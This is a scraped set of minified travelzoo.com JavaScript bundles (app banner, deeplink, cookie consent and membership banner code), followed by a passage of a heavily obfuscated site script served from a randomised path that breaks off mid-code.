n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/7Om7zXcrDQhpGbVEui/TXUGYQ/EhAJUzs/kXyAB
body_size: 176003
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){pm();wE1();rG1();var kZ=function(){hn=["~sc)h\n>",">\tIR.N}\x40\"","3I5","\x3fOZ;JH[","O","4\nL^9Y]E#","7\x3f(Q",")4[EA\v5I(","L0&",">\nRV%OS\bG","J\")$;L^b U4\v0SC:Hf3D%,{H^-","iI\"Sg_%(VA/0}D\\HU_MX<dzg8","N#>+;ZP^\x07$T","C3a`,>r;K\tNwt*v\v","\f;\\X];\v1T\x3f\"\rV]YN[",":>GSV^2\"T50","!\bLT5EO+L5>","",".B/%","HO\v","[\\/>GC","RC","\t\x3f[A\\\x00$r\x3f%","\tXC","[H]:5C(\f%\vK","\x00\\Q)L","/O)","#4MCd5N"," 5T36","\x00qi","\f\x3f\nVG|H]Ef+[9DP\x40\rS Uz\fqL]\x3f_UG","$>;U-C>Wq0QV|XH\r\x40(-[.GQS$H95]\x3fDR\vH/$\bzKYR\f\"R\x3f\"DVF(XULf%z\\YV^\x3f R3`DKR2LYQ","20XZ(","sBc\b","\rSwfVk","5zKh","0^V(","JZ/(6AEJ-\x07 R\x3f","YV)R",";NV>ON_#8$/FFA1C>","U\x3f%","~;[^stX]\'","N","Q\f M","IZ",":BN\f]","(M_W$T","AcV\r5","\f J","^\x40(>$","3NC^\x3f\x075T","62","OAFL!$H>\b#K","G\"","O%>","\vZ2","_G2/.X]6","JF>FU\v","80\n]\x40","A9LUG","tKK\"8,MCl J/\f%","r-C\n\f(!KA3Y","\bL$\r7\fM_W","\tVI\fCSL\b\x3f8MC`7O9\b","JH}/\'GC^\x07","\r\n,D5","E4C","XHY",".R2\b#","h","sBH[\'>(","X\n","`","NCR2",":9\\XE+D0\b2","y-<","GSM/$","95G]V","9","<4\b]\x40","p\v\x005I7(#VAMH[\x00\x3f9\\X\\0 J6","\nPG%\vlH\x3f/\t","PC","+\x3f","J\'>2","LY\v)#\x3f[","\t\x40^P P\x3fM\bX\x404","6\r\tp","\"GW","4E^F\r%I-","FUL3\v\x3f[",";",".4M","9\f!LA9",")`XW/","4JP","4MIG","9\bJ","&=A_","*>\v^_9\vy[2\"[\nDDTS/","XX\r","J","oj\x00zs_R\n7Cz>\x00\\n|V","\x3fCYB>(IVV/.R;>8WR0","\x3fYE])"," T>0\\p3E_\n[4/9Q","YY\fF*<","+T","vj\x3f","\n>","9I.","\x408N","5G3","=_HJ.\r\x3fFE","w","0",")Q_P7\x07$T;>","CFN","%+6xYR\x07.K","\"U\v","\x00$T,2n\\.\x40Y\r","]]\r/",">EnV","mig\x3f!g","$J.\f\rTV/_]Y","R6EL#7IBX","l5EJB#","6M\\V\x07\bB!","VV\n\'(K\x3f$xP(BJk/>\b","j#J`","Z284O","F(>","#",".H9\f%","$d}","{#->\"X","LY\v","+8\b\\","..K34","\x00$R%KE=G","\v\x3fZW\\\f H9\b","<XE",")+q","G*=\rZR(BS,+\r;[RA5","NN\t\x40%/,5ZZV\f0.H.\f8\n\\A","1/\ra",")+z{"];};var tA;var zB=function(vK){return ~vK;};var rE=function(){return OD.apply(this,[FF,arguments]);};var XE=function(d4,DL){return d4&DL;};var ZZ=function(gq,U3){return gq-U3;};var QK=function(lE){var LK=1;var EE=[];var Aw=lv["Math"]["sqrt"](lE);while(LK<=Aw&&EE["length"]<6){if(lE%LK===0){if(lE/LK===LK){EE["push"](LK);}else{EE["push"](LK,lE/LK);}}LK=LK+1;}return EE;};var PD=function(cw,mn){return cw[IL[Ew]](mn);};var YD=function(){Xq=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var YP=function(G5,lq){return G5 instanceof lq;};var HT=function(){return OD.apply(this,[Ym,arguments]);};var Lc=function kE(E4,tP){'use strict';var ZE=kE;switch(E4){case PF:{M4.push(ZK);this[x3()[PG(Tn)].call(null,Y4,Fn)]=qT(s4[L7]);var Pn=this[WT()[jq(rp)].call(null,Ac,nn,Mw,SA)][VE][WT()[jq(Tn)].apply(null,[J5,P5,Qv,U2])];if(tK(WT()[jq(p5)](VB,MK,w4,hD),Pn[tK(typeof v3()[xL(tL)],'undefined')?v3()[xL(f4)].apply(null,[EB,t5,hE,qT(VE),CL,X4]):v3()[xL(n4)](dc,SE,zn,r5,t7,SL)]))throw Pn[l7()[qE(Cw)](mD,rT,rl)];var Cc;return Cc=this[tK(typeof x3()[PG(Tn)],OT([],[][[]]))?x3()[PG(Qv)](cP,mG):x3()[PG(O4)](Tt,nP)],M4.pop(),Cc;}break;case GU:{var QE=tP[Hm];var hT=tP[dA];var vZ=tP[X];return QE[hT]=vZ;}break;case A1:{var wp=tP[Hm];var xK=tP[dA];var RG=tP[X];M4.push(jp);wp[xK]=RG[x3()[PG(DZ)](dl,JT)];M4.pop();}break;case Xh:{return this;}break;case z9:{return this;}break;case KA:{var xE=tP[Hm];var U4;M4.push(q4);return U4=xE&&Zq(WT()[jq(DZ)](Qv,zn,fq,bh),typeof lv[jn()[IB(VE)](sq,PL,gB,fq)])&&tK(xE[x3()[PG(fq)].call(null,Kn,VT)],lv[jn()[IB(VE)](sq,PL,r5,fq)])&&F3(xE,lv[jn()[IB(VE)].apply(null,[sq,PL,gn,fq])][l7()[qE(L7)].call(null,pE,pP,Xv)])?x3()[PG(Mw)].call(null,FB,lw):typeof xE,M4.pop(),U4;}break;case JF:{var Rn=tP[Hm];var fG=tP[dA];var Vw=tP[X];M4.push(NE);try{var b7=M4.length;var FD=qT(dA);var L5;return L5=dq(zS,[v3()[xL(n4)](gn,SE,VB,rp,Xp,SL),F3(typeof WT()[jq(tp)],'undefined')?WT()[jq(Mw)].apply(null,[Jn,Cw,Oq,X5]):WT()[jq(Q3)].call(null,lZ,P5,kT,dp),l7()[qE(Cw)](qT(qT([])),rT,mS),Rn.call(fG,Vw)]),M4.pop(),L5;}catch(qn){M4.splice(ZZ(b7,Lw),Infinity,NE);var hw;return hw=dq(zS,[v3()[xL(n4)](SE,SE,n4,tL,Xp,SL),F3(typeof WT()[jq(IZ)],OT('',[][[]]))?WT()[jq(p5)](VB,Lp,gB,Yn):WT()[jq(Q3)].apply(null,[pG,GB,AL,IZ]),l7()[qE(Cw)].call(null,Jn,rT,mS),qn]),M4.pop(),hw;}M4.pop();}break;case TM:{var qw=tP[Hm];return typeof qw;}break;case A2:{return this;}break;case qt:{return this;}break;case Ql:{M4.push(Rv);var c3;return c3=F3(typeof lD()[Dc(fq)],OT('',[][[]]))?lD()[Dc(IT)](NS,b3,qT(qT(Lw)),qT([])):lD()[Dc(SE)](dT,sT,mZ,MK),M4.pop(),c3;}break;case zS:{var J3=tP[Hm];var g4;M4.push(LZ);return g4=J3&&Zq(WT()[jq(DZ)](Qv,b3,tT,dL),typeof lv[jn()[IB(VE)].apply(null,[sq,K5,IZ,fq])])&&tK(J3[x3()[PG(fq)](YE,VT)],lv[tK(typeof jn()[IB(bv)],OT([],[][[]]))?jn()[IB(Lw)](W3,vL,tw,sK):jn()[IB(VE)].apply(null,[sq,K5,CT,fq])])&&F3(J3,lv[jn()[IB(VE)](sq,K5,b5,fq)][l7()[qE(L7)](p5,pP,Xp)])?F3(typeof x3()[PG(Mw)],'undefined')?x3()[PG(Mw)].call(null,vD,lw):x3()[PG(Qv)](l5,kD):typeof J3,M4.pop(),g4;}break;case YM:{var Fc=tP[Hm];var sv=tP[dA];var pZ=tP[X];M4.push(JE);try{var qZ=M4.length;var Uq=qT(qT(Hm));var xq;return xq=dq(zS,[v3()[xL(n4)](wq,SE,IZ,P5,QT,SL),WT()[jq(Mw)](Jn,Lw,qT(Lw),YO),l7()[qE(Cw)].apply(null,[qT([]),rT,NA]),Fc.call(sv,pZ)]),M4.pop(),xq;}catch(YT){M4.splice(ZZ(qZ,Lw),Infinity,JE);var YG;return YG=dq(zS,[v3()[xL(n4)].apply(null,[IT,SE,qT(VE),qT(qT(VE)),QT,SL]),tK(typeof WT()[jq(zn)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[x5,T3,SE,GZ]):WT()[jq(p5)].call(null,VB,qT(Lw),Tn,UG),l7()[qE(Cw)].apply(null,[wZ,rT,NA]),YT]),M4.pop(),YG;}M4.pop();}break;case Qh:{M4.push(kn);var JD;return JD=lD()[Dc(IT)].apply(null,[tF,b3,Fn,Cw]),M4.pop(),JD;}break;case Vm:{return this;}break;case tv:{return this;}break;case Wl:{var VP=tP[Hm];var T4=tP[dA];var Un=tP[X];M4.push(CK);VP[T4]=Un[F3(typeof x3()[PG(JT)],OT([],[][[]]))?x3()[PG(DZ)].call(null,QF,JT):x3()[PG(Qv)](O7,Zn)];M4.pop();}break;case ZV:{M4.push(c4);this[tK(typeof x3()[PG(AL)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[XG,RL]):x3()[PG(Tn)].call(null,JG,Fn)]=qT(VE);var f7=this[WT()[jq(rp)](Ac,cK,qT(Lw),dB)][VE][WT()[jq(Tn)](J5,O4,qT(Lw),Sp)];if(tK(WT()[jq(p5)](VB,pE,dc,gZ),f7[tK(typeof 